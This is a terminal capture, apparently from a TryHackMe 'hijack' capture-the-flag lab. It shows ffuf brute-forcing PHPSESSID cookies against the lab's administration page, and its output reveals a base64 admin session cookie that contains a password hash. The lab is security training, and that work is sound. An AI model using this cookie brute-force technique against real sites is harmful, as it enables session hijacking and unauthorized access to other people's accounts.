 ┌──(kali㉿kali)-[~/thm/hijack]
└─$ ffuf -u http://hijack.thm/administration.php -w session.txt -X POST -b 'PHPSESSID=FUZZ' -fw 9
v2.1.0-dev
:: Method : POST
:: URL : http://hijack.thm/administration.php
:: Wordlist : FUZZ: /home/kali/thm/hijack/session.txt
:: Header : Cookie: PHPSESSID=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 9
YWRtaW46ZDY1NzNlZDczOWFlN2ZkZmIzY2VkMTk3ZDk0ODIwYTU= [Status: 200, Size: 864, Words: 177, Lines: 43, Duration: 215ms]
:: Progress: [150/150] :: Job [1/1] :: 208 req/sec :: Duration: [0:00:01] :: Errors: 0 ::